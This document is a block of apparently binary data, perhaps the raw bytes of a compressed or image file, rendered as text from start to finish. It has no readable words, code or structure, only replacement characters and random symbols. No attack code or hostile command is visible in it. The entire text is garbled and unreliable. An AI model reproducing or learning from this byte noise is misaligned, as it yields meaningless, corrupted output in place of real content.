@��ӣ�í�j3�?vs���(K{�D��$k�z��!� ܎ �A�x��O��u� B|��H�{�}�b���.*�+*�k!7�$m��(��>��@ڀ0��%e)	-�����5�a���e�V�����W������Z.W��/���U���&�(�'�,cpU��'r�Qx�9-p���!��A�"�J���a��g���)�"g1����AҾ�=Ӌ2�s/��=T��%�K�\#e���^p��d�4�*C�������D`L��:''��Zg7�4Jg�|�Ɯ�+ �w �4M�M�z��� �|��� ������~�qS����T!�2�e�H�'�k!q�0/M��+��C��u�)������fM��i,k��YWH[���	$����hXJ� �ޠiZ���1)���~)�33s1�N��M3��q�-rԩ�OAQ���b��D�t}��i|AŅ�6Ά��0����&`�m�mj�ES*D��%��@A��>e�jf5v#<�s7�iԀ�u��y�zt=F >6�>z�I7x�����E' U� 1 <�y3��� � `W��T���WU�A�P@;H������qZ퇀� �+���,��ahq�j�ؤduH���^I�aV��-dR�Ē�mh�z򶣨���S�NzNX!-�{������"���!�8/�{"���S�c1��c�c3�`سl�_F�'b/�D���
�a�����JM�O�\O��_t۫T��0�S@O�;��O�~�%ܳm7�Z �Z�0��4N#�W���h^#�"����y�C;�i(1�S��'��LG/�GOgu�4�B�F:v�Av���s�˝)x�܋F�\`��	�@��4��wӡH��F��~b��Y�������aN�,Yh����������ܰ�!`��'!Nl��8���d	^+I���iV���G���OMH�WZ"���{�'H�"c<��|�}א_OFEsw w��5w��<y!7E�OX�Ə��N�f�6��,�OPƾ�vP�E�+�p��2�-�Ƽ.T��y�\3��m������QPC��IU @ySD`1A�d`Æ ����C�;��Ѭ��n�P���

d!��s#&K�	�I$�o7]��'6 ����d��$���iS�O�F�:�jU�~�h!ڰ!1oRZ�X6���VHB���$j�X����Is��;iR^e!M�7��2e���khq�Y�fM:̎��C}'E~<�qd��A��Y¶��=���Я��>l��]�?��۟�e &�&�lp�ʎ�Q\�r�,L�� ;����>���?�����]������e3c�:����r�ƃF�߈cK��" *�nx�+�ۂ��|@A����	� a�&���n� �nHb��0�-fh���H��"��0l�2�0�6�(0�/B:bl�Dvf�$�ܥ�X��%�^��$�R��d�M< ��+��G�(��-���#�� Na��F��A�"�!?�8���v�H�	.�&�6⨙V@�$4J
�y0]I���TO��y�&b �  �pь��`# ��!������[�2�)��2�ՅbŅZ(v�c�J�����r��g��c����K9H ��0g����4�+��#��b�l/�B�0H
�М+w0v0KM��>s�53/����źIK��ʖ�M�� �W`oY؍�x	c�Z��a�/��J����+9��N&��$��@!ˬ/��� *����=:���t0�m�D�cp��L��k���cJB���G�
�P��������0�3�(w��mat��]J�$K-E���ĐiAآ�-z�MQ*(�9�S�;묁�Ɂp�@`� 2tw>g�QG?B!R�D��RK1�T7ܐ)��\ FԛD}gN� 	U�����
`V\�O�V]��� �ʆ�b�*�,e��C���K/���1m#�[�&�Ŗ� ˋ�����3���L\}������?���.�/�K9��,&�-eD��P i؁��I�9���q3��l1�d��-l�b0,(��D���;,�v���g>�}n�J1��2�3��A[�шv#�� ���*4"�h�z{�v#��H��R}�$$�lhBSF�$��Njt���V�X`�ZҒDq!��?����&4��r�@�g'=I� b( )(��s@�~��4c���Z1+�d���<��ʛ�#�{çrwY��C��h_O F�~G��(��Ŕ�P����R KZ��e��-r��v&����Z� !a�v���3'c"6�&��3�Y�^3eL'4�Y��/����9�24Ȃg ��aX ��t1��Gޅ�.�C���hb�Q�&��;�)Yr��B��g T��˄��g�5�s!�mA5%��8�0�L 2b{,�5����A�z���GH�L��aL_J�
�C�mJo������bx� 􅬱�A,
\��4�%.NvRd��TF� �A �B(i���PTF<��-�$�(	P׌xc��t�7.�xT���Z���{�PZՐ^�2UM�1a[_��!;؃�b��L�-���5�ɗh���/xS�0�~���tJ��L6�|��1�z"�2��g�>F�t ��b����[�xć݁)���˿CQĐ��-���D�B���s���c����LCS�����AK�����	�R��a:l�X���P����@W�З6$�qg=���&���Èۤ�F)��n[��ЪC�RfZ)����(�ɐu��"�$� H�O��+�RC�������~БG�n$�U��AYY�9T�A,={x#�MUԔ]�j�ǋ���c�A�J "Ȇ<�2��`�Yκ&]��n&F������>���c�yg��%o�w	��|�����i��ex���� |�S2�Tƹ���0��_(#��Q�yB�B�T�'cÇ�C�o�>:dʏ\�3���A	򶅍��Dk�i�4�"��eF4�Լ��l��?���$����A��{@�	��XJQJX�X���q�����j��2m�],Pͮ�B2Nx������� ��� ,� 2KV�̛,GG�,R�.$8Ѓ���|;>��vE���ߡ�S��sUmbhDO���\�C�@�JZY���׵#j	W6�ut��>s��؜��>c���Ӟ�;sޞ�� ��U�-ʋ߳�:��B�k��f��d�EՋP�l���HU�FM>��!�wh3qm�E��}*\#!1CD����3�

�T���F͉��"Sb��1Q�p\#�$�7�C�cĳTG#�����l�yN䋓ӕ�HX#[�S��!0?D��Ȣ���҅d�%Q��p�������F<����lN%U��V@ў�(�xd��$�VPkx�Ed��g���Y<�.@�.<��X`\��9��8�	��	4�ŃP7�b��P#��Ղ͟��L�o�X��"� b�C^���ja�n*/����F�d (�xd>����<,F��������t��X�`�F���>�ob���>�m>H�D��=ޣD8N��>���� G���ʪ/!oPĥ6.�8�P�A�����N��q�D����O�&���P,QD'�:"�P�'��*�a�*k�BE貁f	w���1'|'��� \e��"U��)^k�*��xM�A
v��皬�a�����֩�0�}��5dP1�#�A�T��n�(���	���� _8�0��<.�H���&����p�NH
MF"l��n>n�>���^��~*ۼ�G�@x��2�B|���o� Cn`PD�2D�r�E� &�j�J�|
&G�)xdktfM�#��/�$q��������&p�����dĜ�M�	����N��N:����r�`�A2��dQ���E�+$���B��/�n"\����n� {`�F�w��O�W�	)� 	��1���g���-�G��B.�eZ>���9؅�^�2&�f�b�ŠDh5C�Që�H:�7��P H�V�:�|�c �1O9�0������/��"��:O�wx�K�d&yh(��p�M��p��l/�Vk�0ݘ,$��8��Mk����JCG�j��j2@q�/J����R�(�␬?� ưHl�`gbf0`䲡8������,�RR@s b�Ȭ�2�Qʁt+uB�P�.mQ�z�d� �΀q ��<�0��)���z�TZ˵ 3I��(���2٢��g31MZ��3'��X�0H���ƫ����� calA�؁<f6�]��8�nL�4�MQ��3d&a��H<vУ��0�+:Y�x́�p7�@cB	���*O� V�D��Gb�>���pDg���?i��#�6%�fobr�<�B~Dk��=������V�D���=�E(A���A��(�)+��,?�&L*�*l���,�LO� ��2�`�bN"@��Dg#@"RZ�R� KF����L�l���P0���!)�Q�`��)�I�TI���v�\���.�mcZf�	����#���I9mc���5��/؁��P9��6ë_�ɡx#M�C&[4j74��d�#ccYm�tv=�
S�R�)�d@�%O�$'f�(h~G�dH4�=�f��;[�kڍ�ci�FHVd>�h�@�k��Lh�?jlׄ���l�DAnao��owo�H,.o0��:.kf�F� (��A� ��q:��uX	��Ul s"��P��"�6ɓ E]%E$Z!�({��'<K�vT0�U< �B(�B��N��`�71�W ��2����J��.��cCv|�C5dpLj0�40�I�n0ծ�0��^P��
0����i��	 ���A�#����Q+� �� �Eh�7�m��Ni��i�C; ij;����� 	Zx�˶LંͶL��X�;u�?؃E�S��Q���R،L�B� ��B�v� ��wȠ+I[-WOX���r�@D��sMt�.B�Vѓ�RV��!^o�7+��^�5vq1��5^�_M�w�V��w��)��xTd� ��4S3�˟�[ȡ|�7��O�K��!96�Nvm�P?(NW�8*!w�e�b}�  PC&�#P�-=C���W���!u����:/�Y�dF�ɠ����LǕ+��k��$�BC��%��6��݀9���{��!X�N�oz�e�@H�?7�CGO�l�@��a�� ��s'	�d.Q�l#R7�fQ$8"��vsQvw�ve�^Cxa�S���J�s����SV� 1���)��T����/26��{5�~��~/�Tm�Ϲ<�_Cӌs���7<ګ	P��Pa�՟*��֢��bj���&���;T(�qٕ㳨���i��m9�i̩1��}Y��Z��ږ�Ȫ������:��rH�v���
P�
��Z���>10E���eE\+)Q+R��j���k$���]W^���8���!π��9�'���ϊ�z�:��T(�?������y�E/�ȡ�����T���&���~!���|�v0h9`���b� ���т"�fa,V2x��c:}UR�z����z��:�F,��z�����y����Zni���ͼ�V���C���{i�L����pF ��[�e��������5����u��Et4bE9"��`��F{�?v���X,_�l��y�%[
z@w]��4���w<M�����D� j�.�C���N}�0��
�Na������ZP�HZ}M�a�ap�� F�-[&!���|7�c<obF:�%C��|u����}�W�؀��a���=ЇA������A�����)}�ѷ����=�������C}�G�*��C=�����M}��<�A�I����k]Տn��?�J�,��� \8�=��[�OO�Z[Y����  �@sNt�HwQ,i":'��,#HF���ѳl�/��Wv�x�*� [�{ �#�����{�U�BW�8ǟ�^K(h��xd�?�&|�J��ή	��Ly�z8KZe��2�2��������m�U�ؔ�waF�e-�cƣ��t�����1� [�3c�);�����d�����^靾�~�~�~ꡞ꯾�>�^���������A�~������͞�]=�o����/�R_�'�	��C��C�s1��� � l�@���s&� �'��E�ĬP�P��A��=v/�pt������x�& ��!Ɲ��a �0���ix	WhE��cB�<z|�@{"�Z�T9>�9��
�5�q�z �Q�p~0�K�L:ظ|<#7��A}�#~��A���~h+j0�b�\ՠl�����<�� �(�C�G�"�ȠÆ1DHQ"ąN����E�'Z|(�"ɐ'����"F�,_�l��͑a��d�#��Y�`hG�b@bZ�l5�Y�&C��2���'O޾4`]�*��ڏ:&���\��ju��@wµk:��ݻ��={�1؛�w�ex#�΅aW�ɀ��ao�g��+�g)Rz��"�C� I�D��uk3���c� �Y�~pc�����n��n�m��0��#��$y��f9�/Q$�n�O�?��O��ʟ����_?	�{�,��?h<�?�ߣo������(	z����}�%8��-`���*�{�`����1Avh�-P�2�ׄ�˼7AD�v6
��<���5�TQI)}�IG���MH.d		�td~h�N'59�15E���R�T��E��?�R ��RK�3�OU C6�`%�<Zu��>_I��5j��V1��]y�E^t-*�Z��e�8 ��a�!�c.d��d��A�Xd�]�Y��ӎh��6Z���j�w����M7ܰ�
�[k�-g\�t$�\34���a�tH;<H��wMb���΢�?��g�{�hh^��7�z�g�3M��� B2�y�'"{^���k���-�(��y���?�ǎ� 򸠀��װ2�d/9,d,r�=���>��r�[�Q���5��A�t A	\,�$���N��4�(9�	$p�e�@}$�����Qc�H�m�6\TQ�����nFQ�QI%C�X��UW`��� <���p�ըY�[�֤�&ګ9���`��c�:f�WYfY���Ë<=��Kh����<G���j�I'[����k������{k�%�s3� �=�!�5h�A�n��$M4�L{ 8���m��,�x޼��[z�Xz��'p��ڂ�� &x��C�.R0�.�,��8�?t���E�y���2��bG/k�2(3��"d;�0�F�e	L�E��B���u@^H5�A��K2�I@��������@!?�A��8��0�{E%IIq�E��� qH�7D!
ӘF6�a'�`|�[=��)��6;� 
Z�r��}tT ɒ�FQ*-����&@8sd����;S�̑��3谑y`�3����b��@
�+B����߬�v����vG���8����#-��a�|���^�aA��w���A\����C4� ��� a>�>��zl���G	<O��Ӱ��KA��K��(�n��b�O�R�@�GG�׍��M��`:R�Y������3ێ�ȄC�L�Pl�K4���쐆4,�".
Ҥݤ $�CR���V3�K�P�%��
�v���HÔ�G@ #(ʛ�hƸ�1*O���d�7?�#ް����V ��(X��ZQF�����E+�r����l��xEd�0�:Lb��9L^���Jd��Ï�U�r��Z�S��4����t���*���]-i��8/[P��s���8'�����|9�C���ƥ�q�l]+:�|�i1���=�D�$�)?Ml_��;$"��O�P:�3#��A�x_?Q���rG� A*��턬	 �n�`�AA��7�aN,���4i��I	 �h`j�o�pZ���$ͩ��A`8a)"	T a	�t�������~�/���nq�Z��|��	�U'��ٶ���-
���h���Q��*���r��V(�"94#-���R@�T�ʬ����0T�W�*�$��l(��ʓ0:���cf�!:+�R��U�"�J!������W;��4�Y�4o7Ǒ��S����5�{�Z�פ�xћ^����
H��E�҇��(��]����]�"a|�xnm�^LB��mz����d���@=x��.���@�e?�:����`�0�����@H����&���PCT��#�/T�#$�_��Aݎȯ_ȁ?��\h�E���#���PD\���j\��!�_{;��ηK���9����# ��iMn�S�D'��1o{⊟�
8��%-6�y���	@Y@o�� t+�-?�� �|�=PnS���%K�����o^�7ֱ�v��U����$��>��z�F�_G��F6u������g�cN��J/�I0^l �i5�PHζ�ѭ���;4v��H8�,x�ne-Mu�z=���n4]����d����z�R����؄�Q@-�_�H�x�� ����M`�{�P���LG�no�:�o{�*��
��p��,�L"�n�ߕ�����
$^����"B�F5B���/��=���%�	�����$�Z�*fަQ�b'_Ð_�&q.v�Te�8&'5pu�cX�cs$z0S�9g(< t@Gt�����݀V��0�3�����3�(�
09O7Id�)2@
��7T�'��7��T�u��7`'d�P��/��Xe�Xz  Y�Th�K6`+�2��J����Z�dL��F�� p-���aQP� [��l!B�!�/��2�aN�e �l�/�6 ٳ!�#!�gj5�{��0��=��z�Db/*3"�" �M�^յA̶^�|׆A��bQ~�W}"E�6r��_8�_�Rc��ň_�q�v_%�b��R�E�&�%DP2n$T�EVR܆q����c�8�VE�JAForFsRQ1z�2GR UP"�V&(Ht*(t/ȃ<hh��VPI�3���)� I��9�DKx7jv7V�'���p�uRhgA���R��uJ���V+l;I0��a;I�w�aw�q��K�6ZC	|'Z��<�aL_ZH���[�D=4R��Bk�b?���g��(kb� �	���4���",]��\���1�!�UA� g)|�  
@4�?�#�����A�8|����8$a�HBZ�}�K�%궎-֍�m���%S��;En׀Jc�0�G�7�b�_�H���g}�o	����'�h��o�o&�Tq�g�r;F=fq�zP� h;��sy��d�Ԃ	�����h ���<	wu��W�2*w�j6�MH�%���*�i�@��@�i@v0ɅG����L�D;��K>IL�%-yhL��w��rؔK�Kr��P~[$*�� ��P�Ŷy�	�y�k� ��N4*����z��?���H â�Q^�a|  , m#b# ��7�m�8�5�X�mE�p��B�E�� �w�� n���B0�4C3�0��&a*�a�XC���ܶ�%�* ���q��n؍hjT$� ho��o�����nh���o�i��Y��&��6�+7nT��'����ٝ'�t?�-�(0���9��Z<�
w5��D*. I���� IX�JX%)%�@d� ��.		�tv������r��s��%wlp����!<��Ḱ�y�{�KF�t�� �5�- 	K�$j�Q���[�v���bO�N�A[�&�5B!�ŉQz�]��?J#7�ⵤ�1!s
P�@t0��R�P�PǗ�ʗ�5;���H~�Y$�}��nꦩ؎� o8�T�5Tc5���YbF���p\pC�6$D&�C{�Hr�������ې�T�K�˨RyZ�a-��ط֨�	G��8o 8�P�rsSQ�YZ�ש�`;U`_f(��ق'��	ِ<x�<(�	�͠)�II���K�cx"J��Z��P��������Ԓ
�~&Q@�ai�f𠿳F��lh��1���trx���wm�  A�X�$���#���[� �M��]��y�G�Zy�#a.
dP3��y���#��l�DN�?��1�'��y��2�y���#�Fr��0�Fۀ��Fr~��
ou�Q�p�!<��p�@4-�Sp�p$P ���QK�H{������T���ǀC�8�;;Bu�����ꆋ�K���n�`FK�J`F���+��\��$��c`��A�(ݐ(@��N�� tPȀ��<��h ��y����w���rx���KX� ��[����+� ٺX�-��1���!hm���V�ѡ���1��j  I��<��s��ʠL�[�����!�
���C���C��xl�>���"����l!c EM��]��#�����1�|8�A|#���טp�j�z;�H��̴k��0u����KR}0�*��F���;�nh�n�L5M�f�nU�~�0�0n�� T���<��P���aFg�,��5-M�^���60��U�'��TV�r�)0ݠp��8lltу/�s� �xuDxf�Ik�Ȳ+����$y��)�%Y� �L,		���1iJ��J����;�f`G)��qLI��<�6�iы��1i�є����+ ���K��r��� �!��'�{�P�� �G�5J�X�l�R0㡿{�،�R]�M�l=����[0�|�D���L�Z3���o�	� �n�9�Np��v��݀�9So�Pr$��T�R�6�S;R9,�jk�
h��M57d�秕J��ܝ�����V����TS �nW�����Z	 ���^^n ںk�i cP-)�je:�h�+��`:P�U�<PP&���d?��`�K�AI�事�S�fҀu������Z���� ��]�0����o��r��Bh�!;����̽|��a�٢<��7�����y�X�K���]��b�'r��>��?c�b0�a0ӣ�xP�s�{Y�.{@#2�P!M����9�mV�#7[��5��|܊��нFǐ�����o��w���$�ܮ��S�nJ����B~P�x�Q;��]��q�hS ^�j;�g�x�@} RF;�%@}:�ܺ��;��a��H`��N�	P�b�bp�@�Y�Y`���7�:}emŃ?��?��U�	��Ѓ`>�d[ev09��W�"����k�f���^��R.��@�@ f}ɾ��W%�o�X� U smv(-������5�A|���<�� ���z.ْ=ٰ�˱u���z߃M��j.
z/Z?�=��4�X�M����z�Pp���z���E�P:P��<�X*����N��m��ŷ05\��׍������¹��j�nNk}������3���Ȏ�����U~�ހ��a���p �<K5��������?��n����P���H��r� ^�.��� ~e�VS��c0�tc���s-�1��VPs<�d�0N60�
��q9X��Fl��&�@U� ֒\��@B B�!GN���� A��Ba�%�	�!��$"<��1B�F�1҆�#_�`f�I�F�1�I�3fЉ (���+��JԨцI%-]�Gҟ?�N����$e���d��W[�Ď%Kv��e_�b�:��جo�n]��]�y�j��mܶ� �b�6l\eo���+㭍�N]��qb��5[��sgО#sNlٴf�ѠO�֬h�"װ��!A��k׏b+�Bm%=�=\�o�!���v	�9��͡��ܯ�+:��vJ�R������k�.���0��I�y-��1ܽ�c]��1�#A`�-6 <��)e�%��	%��"
%��"�7:|C��b�5���*R����sR�AT�a�n��x���ѡ�Z�ر��z��(�|�d�Rb\�ƚl��o�q2�\g�3�Y�k֡ǚ~�釞~�r� ��Z�!H"
T"B�	"�*��(3:�(���i�� �$6	
�$�)��� �"��'��R��U�"J)����)�����������(k�A�⊝�~�K���R ���.\̱Y
Ae��.c�ic-��6��q�e-\�Fkl5�Pc�4�`�N6�vӮ8���=�~{��$d�vۏ�㐫>�?��S�_��O�ң�^.j�a��+@��Jfd�J���� �5�g��x�C$q����0���aF �sD��n���ZjAÊZ�a�+ҹ:�ki��qxJ����l\��l*�R�2��f���l�M7��'!�� e�DHW@%a��mA�"�H��H⁐p�Ԥ�0��57�$(��"�"�� �0��V[ꨤ�u)[��1� �+/�&���`�:虼9ڹ�ڪg󲅝n�U�-�n�k�ǲ�2��ժ��XCM���_���=�������K ��}c��~M~��S���p!d*��m��h����萀��Rʰ�0	�~��kP�?�%,6sNȨ?&�8�h��$�PC	�Yp֡�(%:щ�64M�h:��~� %	jQK�P�5�]�jRs"
�ԃ(E�J����E�ōniB��Ħ7ͩN}��Dt�+�[
���D�"����>"��'����9D�a!y ��7�u�rU�"Ґ�*VN���3��|OW �]i~�eAby ��Ji��yM@Ef�u���{���bt��&]�#�0Ic�v�}�c�f����?@,6���	wӝ�0H���E	Q�[lc(�N�qP�i�z�����烘p�8�YlJ0b���	�Sv��dŁj�m,!
 �P!m����FD���g�JQ
<�"sшA��&�%NC��x6,j�JU�bM���1�I��i���2�IMj�����F0�`Ȃ�W8�!N�y\EN��*$�%'	dMPb���&k���Q2��d�D�;Mrr���ݶ�A<�LBwK�B�ʃ��k��
��¨�|�+�{��m�{��gl�cf1�9&�Dîf~V��#me�w��<6(;��cZ�>���q�����6D�j�3��yg6x�
 �>�YA�#��ӭ>e{��v_�	.?��0�!���4�x$@��Kd6 h6���`���hH�0�b�A�
Ss��5��l��v6�vim�SO�8Ơ
�o�G�;|Ԥ�q�p|����I�U���u9C~sm�6^/����Z_��V _R��|J��B�E++�:�NyH䥖�����<�����r,�Y�a�2�s�8��@3}�[߻F[L733�Ĭ�k�I��5�Иj���p���W:I��[p@͝O�����m����(Pm:(�m g:�тk�[g����'l��j�4h�]h`(�E�>�1�h=�B Z���`	�T3`�5��(@b�j�l#�
Ȱ#��įa�~0�k�ś���bg�qF7�NBx�����Q�O=���bB�q��Nhb��P(Y�J� �AuiU+�]��L�.V��\�염���`KVB�ʳx,�-�+q��}����re͌f͚95��9��%ZϞV�@����,tr��5�����iZ��"|�i4�=�-�4���q���'��j�L��{90v<��$x�U{��J���-A�9�w�	c�e �K!)A�6áE/�h)`ъ���]�,���0?��@�GkF���rk(h���`w�������S2�d�0=L�t!�oH��Z �cp��7SI�1"��H�B�����I@B�P���?���ĩ�c�!�D椑%�;�o�y�h���b�Ĩ���4�c�ٙ��+�+3��\��!�r-�r&b
:�J�����b�>�{�Xs�Z��q�('� '��3�2�FC�8��A�B�i`��t�FX;C#��v� �	�A �"4�A��@°�-��% ��
9/^c/a#6���*�������	=��}���Ё�i�1� @�j�y=y@���?�u�)l؅2��v��3j�o�70���C�8Z�&��X2Wi7� $�о�x���� �+�{EΉ8��1���W���Z�9�;�fi�p2dq,�
ܹ?hq9.��A���
2�973��C&hb@m�R3�{&���r����D-�-i
!���m����H� 4�h��1�h����.�P�.h:�ȭ*�mX�q��;���Fp��`4�B!߰��x�}V��r(1�+\��s�`ۡ}h(�� sH�<�i�	��0���a6+��A�1��l)r"�q=y�C(ٻ���"29 �Są,�3���Jķ|�7M�����$B�؈ ���P��W?Dr��S�[�T?X�$��hI�B�E���dL�? %� 9���@ʜ�g�,��.3_�a����c��6keZ�oܹo����uP�֬�wl�F ȅ�t����xML��T�
��=3�� ����5Eh��5�|�;S��	���ڬ"�����T��@�����"��h�ט�uȮi:��N�T�����B,�!-ܡ5Ȩ�/��s0�0<�9�h��I�'� 4��	�o���C=���l�.��@D0����)D�=�,�F����0z�.H�.0��2�� �&C�?@1"���Sq+KZ@�KX4RD�8��1 �����J[�9T��`��8���Z�+�f���l��ʂ,�Ь��0+Mc�@s�F�$�l����6}�'t���;ڼ3�N���m���lGq
;��N :�u`�Ex���M�ȧ
�T��y�;��J�T��T�Z ��MD�Tk��w�����JU�\���$��������s�5Ȃ�yI�� 00�s�����0J;D�tЇ��*��1�)�)���� ��;�?ĵ�)t�)q"#kx�Ft�́{�QM*}3�}K�����Q[���
�Bұ�ˁ���{����E���]��Ap�@�S�S���;Fd�� |�̴Lͼ93�^ҹ�AM�TMϲF��@	,�8M�
��\H��w,�X��&|ME�����lG��Y�A�%�܄��|�u���l��$���EuB(H�UNM��\�Ѐ( �Zk �i�Y��Eh��Tϰk� B��٬���8��5\=<�ː��UY��O��<�3�c��r�hVh�I9܁Z�k����V�Ӄ����l(���.�aHW2A�]h7h�w{7�������ˁ.�K�׿�8]�Q���Xɤ��$Jb7 X��(p��L?�b?Z�$^��I8k)�C@��M���0����,�3��,��l��dz�	�_8G�F7G��_��ʚ%�F� w�N�l.�ٝ�)@]Hz��E��W%N��NExM^HzTX�Gyl��B�&�J�X%���Z�
��}G߂�&<H�ux�������M��X���cóB���,L��%\�/�¯��0$"$2�f� �P��&R�t�m��6x �\�ݥ4�J"W/�0��u����vmD6�]x���Q��<�#���Yq�";�S1�X�����˼|���}�KV���E�m����5,+s��R��,�����������%��F�}�9e��uSt�����x���M~�m���߭�Nl�N�\�i`��X>�x��O�u��]���;��Eh^��l��:�
�[�-�hWH��
������}g�暥�l /��8�U(����$v�,0\��B��1��b+��'b����f؁1�F�(��V=@�4.@�/a�2�0a@Da؆��]:v�8#z��o��]�.���Ee��Ya����]�V�K#�KH�13��@�x����丒�۱�� ��#���L��?R>����ˬ�1ӹ���e�a�Y�6}�l�ߣ���Ag�` ^H����UN��!���t'�B�5ac��0�+��k~T����
�3����fk�O�f���
��۬�Ϧ`y�Y�g�z�[�+�
�!�Lb���/������6�j��$y"�сЁ��6�)cCAc7�!��ӽ)���9Q9�]6q�w�]��0ݕѾ�Q��@�#�  ���Q�˸��Ķj@�d���$ 2���� ��m?�{��Y�dIk�9��L�Ceo錞���Qӻ�k�q@��E&;�k^�
怱�G����v��uH�}����`�-g��E%ulab�&�|��>mj�q�������>�ڨ ��\H���%m�4�/w`�v�|nE�J���8����.��O�i�g��	�f8"�!c����a�.nnу}� pE��7��"Ķ����)���n�:���F#<�i{+o��7t�g��LT�Ѡ�3d�����a3���gȀ+� � `�i��]� @�H�dI��q���f7ߙC�[���pV�Of�^�p4��@��e:�e�F�M���NW����T����g�v� e��F@�^�M]�'p������;m�.B ��8�=���ڨajvl�ll�ළԅ�r,��W��5g�+T<A₾� x�1��3�e#��b$b�6�*�"�m�9ȑ�KV=��}�R*HzxX	Æۓ�]]M��F�难��Q����g�����IP>���C>{M��"��l�G��0��-@�M؄��_��Q�u2�j�Mp]|�c����Q~p���e�v��X^�Z�^�}3�n�p�o���Y��٩�f{�wҷ�&�hV��-��w|o�z��l&�(��'��^���G���
�r9�+���$`�x1/~l��Z/�\s$���h����1ؾ1���5�18VYP8�Ձ��	�`\��s膡69�I�(�C7lؤ	$�K�6l۶�X���6k���x�������ţ�.B��C�$9r��MZ9Iٟ?0c�T&鏤�:u�ȹ���B�d�(Ra��I�f(9֫�4i�F��V� �(�z�ܙ'Z�1gҜ���Iq�*�+�mݸu���}��^�j��-,�pL�l���+��ᚒa��<y�`��+G��Y�g̖7w��y��ҙ�,��H�زgӮ]��:׮s� $���u��ݒ]����t7r�h�"�a��m�:v�Γ���{��3Z5o�{�i塯[T^�{���?o����
)�X"`��Ddā�J(ło$�D�1aYD��U���U� �9椠� m�9:�)L�L:��0�?4��(���;YL(F�
*A�JdSC6�`��@I�����$�PDY3�E�X�MF��GB��f�d�3*���KuY��Z7�i�Ye	%�PD���a,�S&<pCT ����b�4d�� �v�5X[�96�^t�%�_��:ꩉ�E�b�	�^��Yg����Z�E6i��v����뭩�	�1	gM	!�P@~D�z!h׈{� ��p�Y�5`S ���w�"��V�y�֦E��W_s��fmy�P�\��&_t�^;0}�'�*�F�`pŁ"���Q<� �	Y�clPEc�D��~!�h�<��UL�b3#��:4� :�h�A
Id�
"IE�MJiГ)��09�1Q䥘`
��G9���3f��L����9{)3��4�$jg���� �P?�PR�2u�8��(�lRJ6��2�+لEI�7�h��i���z枚:��~֪a�Z�d3�N+��zƫe��Z�i��������~~�<��"2��^דּD��ؚ��p���!�#w�����c�5�[!�:[B�©Oy���w�'t�-����,��r=~3���&��	*)IX
@ 1!A2��$D�, �
�R����p�9��1Ԭe<����#լ�ș�t�# �Lc3����
� J��@Ҵ�4"F�RE���t�#iB����d%�`	��1���M&�;��27��q(i��L�3�X � G�@���0��W���D 4$��i�r�#է���T].T�ԋ�<U*̼�1��L*I�c�JW���^��мX��������D;�+X��E��5ùVs��mc5�Aj�� >�<��@}����;׋^/��>���;�4�4ۧ>���\�����M�T���D�8�8ȁ@C�,A	��Bf��68���<�A�̐���f1��9h�-�F������cT8�!�&�� ?���#J�"&��ղ���@�$_;IJĦ��d�Q[�`Ҷ;e�,|
JPE�0�HB �,��� n�X�"�E���)dJr���"1���D�E��zU%9��L��0����T�I۱�W��T)Y7���J��L�'�0@���9�� �W�W�o{�������P���^���s��#�p&�bJo����&�`�4��f�� [���H
���6 3��c� M����s h�~�f��jh��a5�f��?j�["	KrR��q(�i#͒�(b�%�L�ȁ�&��	l�@�}U����ljA����1�OF)�n`` �Q�����J���D*H�^��ū�d+d>�߻htaU��	s���l�ZL(}�W��u���+)�Z�Ռ&w��:��W������{;��*9ɴ�����M�F�ߔr�����:�ʻ�rs6Q����Q1� ��i�����P� �췿]B�p��C�?h�9��,EԍQQ��V�cH6�(Ũ������U�A2ħiI�a�7j�R4i-Ϙo��v��튃��؂�/�d'eɉOǸ�}�m	E�[@�l��D �
�Q��6�A
���L���l%���m͙�t�<�BL:L�8��֍w��a	���{7*�j+ �uɃݍiA+�FY}R�2���d[9�޴28[�����H�6�q@&�(�xR��ѶbB���0��Y �6G�ۢ��cHQ�E�"��,�?@A7ja�Z��
��PиK$��I/�@j%�8�\GF.��6�#���KQ7�%r�)M�8kXO���0����LB�p�.`
@ 4 ��ώ�	���x���A��@UbF^r���;����b��v��1�w���rR�ɢ�_K�Θ6�B^8�|p��ɫο���<���7����<� ��6�QGQ����	���С��-�0��! 	JA
h�O��f5�~uQ�#�[(���ьV�6B
~t�IqP��%�BI�gZ�QhI�$�Dx�{�	֔ڙ�Dt���K�M�Y \��g����O�ڟ�E 0��!U<�@+������h��yH�؇��#�E-$�X�J%�����X���(��٘^�N`q�\�޹�f��\�՞�5Y5=�7�a 	��uᕭ��R�ma�����3����BP�.�B,������
o�]�Aؚ5F]�Ee̐x@$�����A|����_7T��\-�\-|��@7t��\u�?��b8����T��=�xU��`�QH�1Ԁz}�	� 0~�{5Q|�1��LQIh]K<�ؼARڨ��TXܴ 0�|A��E ��@#:L�� l���@* �yH܃N�ڦ��!�ն}
��[���
bdұ\��+]>*!B�N���*��'Y��[ F.A
����P @��d��� +����D < �L�$M*����H��N����On��@AQ�<@:� ���� G:��a_
@X%Vf��T��MR��j��#���$R%���@,�����.��.��]�a%@�&�O�d�]ܡ���@]b��A��Y�����ˤ��dJW��S������X�ɐ��C3�@'� ��+:H BD<��LC6�x�b���YC�ȢD�bNMdD�)`֐�GtA> 3�Z��	N«}�i��INٝ�Q$A�M`�K�:�@�䃁 S�c
����C���W�焕#�
c���Mb�U������]}޺�X�^Q^�Qd�fh$�`�td
(��< Z�BJ���Qm�D��DE��%����F�X*�L�A�_���PҨP%L�%�J����@S���@Vn���W�����e��_����X�0�e��.XE/�B,�B\� %@� �(`n�M�� B�a����$"n�����\d�c̀�gʈ9Tj��L3�#t��H-����
�bEٖ� ���.��xQ	 �@ �5DE�b% 11&cHH�H8#~��L#��`X6�Y@BS
ܱA�#�D�@�:nA��D[��{�c!Y��en�?�g���&-$j�U�M�\h�}���\!��)!�`�[��
��Fv�DiVb�H�� ��Q����K&A#�@E ��k���.l:�ӈ�]:�Y�=�X� � �Y���)���"HS
��y� ʆA�6�Rx%ƢS�5Ŕ�@O��@R�e�n�\�)]��.�)�m+_��O���nA���ȁ�%I�ܖ��@Hf(J(tÈ0�&*�����iv� L #�@��H'���w��AdÔ��@�b���onC'E��	��*2&�..I��8.4R�ʅ�Rc5�W���ی$�wn�w�A �'LBE���E���Y
l��`�u��\�>b�F`t
�N}F��g���B��U$�k�$/i����]e䄪� ��F�NF� ��H&L� T�(��8�8�k�2�㞦��&L0ü�¨,�.,��l�/��/��o�� ��%̘U�k=�T_��N>@�)XLi��������:��@ +��_m����	��B� "��)��|P�Hb�ň
5CD�L-L ��5������@3���ub<T� �b�S4	�Ѣ�
���0X�.N�.VD�T�CJ�W$�1�Z�E J<������~�����*���>� k�A
